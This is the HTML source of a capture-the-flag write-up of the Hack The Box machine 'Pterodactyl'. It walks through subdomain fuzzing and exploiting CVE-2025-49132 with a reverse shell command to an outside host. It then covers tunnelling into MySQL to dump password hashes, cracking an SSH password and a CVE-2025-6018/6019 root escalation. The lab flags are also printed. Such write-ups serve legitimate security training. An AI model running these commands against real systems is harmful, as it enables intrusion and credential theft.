              in front of me, I discover that Pterodactyl is a software that allows managing <span class="highlight">game servers</span>.
            </p>

        </section>

        <section id="fuzzing">
          <h2>cat fuzzing</h2>

          <div class="code">
            ffuf -u http://pterodactyl.htb -H "Host: FUZZ.pterodactyl.htb" -w /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt -t 200 -ac -r -o fuzzing-subdomain.html -of html <br>
            <br>
            [...]
            <br>
                  v2.1.0-dev <br>
            _______________________________________________ <br>
<br>
            :: Method           : GET <br>
            :: URL              : http://pterodactyl.htb <br>
            :: Wordlist         : FUZZ: /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt <br>
            :: Header           : Host: FUZZ.pterodactyl.htb <br>
            :: Output file      : fuzzing-subdomain.html <br>
            :: File format      : html <br>
            :: Follow redirects : true <br>
            :: Calibration      : true <br>
            :: Timeout          : 10 <br>
            :: Threads          : 200 <br>
            :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500 <br>
            ________________________________________________ <br>
<br>
            panel                   [Status: 200, Size: 1897, Words: 490, Lines: 36, Duration: 542ms] <br>
            :: Progress: [100000/100000] :: Job [1/1] :: 650 req/sec :: Duration: [0:02:42] :: Errors: 0 :: <br>
          </div>

          <p>
            The web application subdomain enumeration reveals the presence of a <span class="highlight">panel</span> subdomain. Adding this to my 
            <span class="highlight">/etc/hosts</span> file as well, I discover that this is the Pterodactyl service access panel.
          </p>

          <div class="code">echo "10.129.5.93 panel.pterodactyl.htb" | sudo tee -a /etc/hosts</div>

          <img src="images/Pasted image 20260209122346.png" width="1000rem">
          
          <p>
            Not knowing any access credentials, I continue to investigate whether there are known vulnerabilities by searching on Google, and I come across 
            <a target="_blank" href="https://www.exploit-db.com/exploits/52341">CVE-2025-49132</a>, which should be an Unauthenticated RCE.
          </p>

          <p>
            Running the script retrieved via <a target="_blank" href="https://www.exploit-db.com/">ExploitDB</a> reveals <span class="highlight">MySQL</span> database access 
            credentials, which however does not appear to be reachable.
          </p>

          <div class="code">
            python3 52341.py http://panel.pterodactyl.htb                                 
            http://panel.pterodactyl.htb/ => pterodactyl:PteraPanel@127.0.0.1:3306/panel
          </div>

          <p>
            This script confirmed the vulnerability but did not allow me to execute arbitrary code. After some research on GitHub I found this 
            <a target="_blank" href="https://github.com/YoyoChaud/CVE-2025-49132">repository</a>, which is much more dynamic and allows me to open a reverse shell.
          </p>
          <div class="code">
            python3 exploit.py http://panel.pterodactyl.htb --rce-cmd "sh -i >& /dev/tcp/10.10.15.244/1234 0>&1" --pear-dir /usr/share/php/PEAR <br>
            <br>
            [...]
            <br>
              Pterodactyl Panel - Unauthenticated Exploit <br>
              Targets: <= 1.11.10 | Patched: 1.11.11 <br>
              Exploit By YoyoChaud <br>
            <br>
            <br>
            ════════════════════════════════════════════════════════════<br>
              VULNERABILITY CHECK <br>
            ════════════════════════════════════════════════════════════ <br>
              [*] Target: http://panel.pterodactyl.htb <br>
              [+] Endpoint accessible without hash parameter <br>
              [+] TARGET IS VULNERABLE <br>
            <br> 
            ════════════════════════════════════════════════════════════ <br>
              RCE (pearcmd) — sh -i >& /dev/tcp/10.10.15.244/1234 0>&1 <br>
            ════════════════════════════════════════════════════════════ <br>
              [+] Output: <br>
            (connection held — check your listener) <br>
          </div>
        </section>

        <section id="foothold">
          <h2>cat foothold</h2>
          
          <p>By launching the exploit described above, I was able to open a reverse shell as user `wwwrun` and retrieve the user flag.</p>

          <div class="code">
            sh-4.4$ whoami & id & hostname <br>
            whoami & id & hostname <br>
            [1] 23035 <br>
            [2] 23036 <br>
            wwwrun <br>
            uid=474(wwwrun) gid=477(www) groups=477(www) <br>
            pterodactyl <br>
            sh-4.4$ find / -name user.txt 2>/dev/null <br>
            find / -name user.txt 2>/dev/null <br>
            /home/phileasfogg3/user.txt <br>
            sh-4.4$ cat /home/phileasfogg3/user.txt <br>
            cat /home/phileasfogg3/user.txt <br>
            2a1e962c09fdb6f7ab7701d3f698f392 <br>
            sh-4.4$ 
          </div>

          <p>
            After several attempts I notice that the current user has a <span class="highlight">nologin</span> shell. This prevents us from using
            <span class="highlight">MySQL</span> with the previously retrieved credentials and from accessing the data stored in the database. To work around 
            this limitation we need to move to a shell without this restriction. To do so, we can set up port forwarding with ligolo and access the <span class="highlight">MySQL</span> 
            service through our own shell.
          </p>

          <h3>Attacker Side:</h3>
          <div class="code">
            sudo ./proxy -selfcert <br>
            ... <br>
            Interfaces and routes with "Pending" state will be created on tunnel start. <br>
            ligolo-ng » ifcreate --name iptero <br>
            INFO[0030] Creating a new iptero interface...            <br>
            INFO[0030] Interface created! <br>
          </div>

          <h3>Victim Side:</h3>
          <div class="code">
            ./agent -ignore-cert -connect 10.10.15.244:11601 &
          </div>

          <h3>Back on the attacker side:</h3>
          <div class="code">
            ligolo-ng » INFO[0043] Agent joined.                                 id=005056b02132 name=wwwrun@pterodactyl remote="10.129.5.205:58360" <br>
            ligolo-ng » <br>
            ligolo-ng » session <br>
            ? Specify a session : 1 - wwwrun@pterodactyl - 10.129.5.205:58360 - 005056b02132 <br>
            [Agent : wwwrun@pterodactyl] » tunnel_start --tun iptero <br> 
            INFO[0059] Starting tunnel to wwwrun@pterodactyl (005056b02132)  <br>
            [Agent : wwwrun@pterodactyl] » route_add --name iptero --route 240.0.0.1/32 <br>
            INFO[0074] Route created. 
          </div>

          <p>Now that our route is set up, we can use it to run the following command directly from our machine:</p>

          <div class="code">
            mysql -u pterodactyl -pPteraPanel -h 240.0.0.1 -D panel <br>
            ... <br>
            <br>
            MariaDB [panel]> select username, password from users; <br>
            +--------------+--------------------------------------------------------------+ <br>
            | username     | password                                                     | <br>
            +--------------+--------------------------------------------------------------+ <br>
            | headmonitor  | $2y$10$3WJht3/5GOQmOXdljPbAJet2C6tHP4QoORy1PSj59qJrU0gdX5gD2 | <br>
            | phileasfogg3 | $2y$10$PwO0TBZA8hLB6nuSsxRqoOuXuGi3I4AVVN2IgE7mZJLzky1vGC9Pi | <br>
            +--------------+--------------------------------------------------------------+ <br>
            2 rows in set (0.133 sec) <br>
            <br>
            MariaDB [panel]> <br>
          </div>

          <p>
            And retrieve the password hashes of the two portal users, which happen to be the same ones used on the victim machine.
          </p>
        </section>

        <section id="lateral-movement">
          <h2>cat lateral-movement</h2>

          <p>
            Once the hashes are recovered, I try to crack them with <span class="highlight">john</span> and obtain a valid set of credentials for 
            <span class="highlight">ssh</span>:
          </p>

          <div class="code">phileasfogg3:!QAZ2wsx</div>

          <p>Once logged in, I run linpeas which highlights the presence of emails in the <span class="highlight">/var/mail</span> folder.</p>

          <p>Reading the <span class="highlight">phileasfogg3</span> file I obtain the following email:</p>

          <div class="code">
            From headmonitor@pterodactyl Fri Nov 07 09:15:00 2025 <br>
            Delivered-To: phileasfogg3@pterodactyl <br>
            Received: by pterodactyl (Postfix, from userid 0) <br>
            id 1234567890; Fri, 7 Nov 2025 09:15:00 +0100 (CET) <br>
            From: headmonitor headmonitor@pterodactyl <br>
            To: All Users all@pterodactyl <br>
            Subject: SECURITY NOTICE — Unusual udisksd activity (stay alert) <br>
            Message-ID: 202511070915.headmonitor@pterodactyl <br>
            Date: Fri, 07 Nov 2025 09:15:00 +0100 <br>
            MIME-Version: 1.0 <br>
            Content-Type: text/plain; charset="utf-8" <br>
            Content-Transfer-Encoding: 7bit <br>
            <br>
            Attention all users, <br>
            <br>
            Unusual activity has been observed from the udisks daemon (udisksd). No confirmed compromise at this time, but increased vigilance is required. <br>
            <br>
            Do not connect untrusted external media. Review your sessions for suspicious activity. Administrators should review udisks and system logs and apply 
            pending updates. <br>
            <br>
            Report any signs of compromise immediately to headmonitor@pterodactyl.htb <br>
            <br>
            — HeadMonitor <br>
            System Administrator
          </div>

          <p>
            Not knowing where to start, I asked GPT whether there were any privilege escalation vectors related to <span class="highlight">udisksd</span>. 
            The answer was yes, and not just one. The attack is actually a chain of two CVEs, <span class="highlight">CVE-2025-6018</span> and 
            <span class="highlight">CVE-2025-6019</span>. The script I used can be found at the following <a target="_blank" href="https://github.com/0rionCollector/Exploit-Chain-CVE-2025-6018-6019">repository</a>.
          </p>
        </section>

        <section id="privilege-escalation">
          <h2>cat privilege-escalation</h2>
          <p>Once the script is downloaded, just follow the instructions. From the attacker machine I run:</p>

          <div class="code">
            sudo ./ExploitChain.sh stage1 <br>
            ... <br>
            scp scp xfs.image phileasfogg3@pterodactyl.htb:/tmp/k
          </div>

          <p>From the victim machine instead I run:</p>

          <div class="code">
            ./ExploitChain.sh stage2 <br>
            exit <br>
            ./ExploitChain.sh stage3 #AFTER LOGGING IN AGAIN <br>
            ... <br>
            ======================================== <br>
            bash-5.3# whoami <br>
            root <br>
            bash-5.3# id <br>
            uid=1002(phileasfogg3) gid=100(users) euid=0(root) groups=100(users) <br>
            bash-5.3# cat /root/root.txt <br>
            32ac5557af4decdc27a6879ef60b4c29 <br>
            bash-5.3# 
          </div>
        </section>

        

        <section id="flags">
            <h2>cat flags</h2>
            <h3><b>User Flag:</b> 2a1e962c09fdb6f7ab7701d3f698f392</h3>
            <h3><b>Root Flag:</b> 32ac5557af4decdc27a6879ef60b4c29</h3>
        </section>
    </main>


    <footer>
        <p>Built with GitHub Pages —— Securing the web, one bug at a time.</p>
        <p>&copy; 2025 K0D14K</p>
    </footer>

    <script src="/static/script.js"></script>
    <script> lister() </script>
</body>
</file>



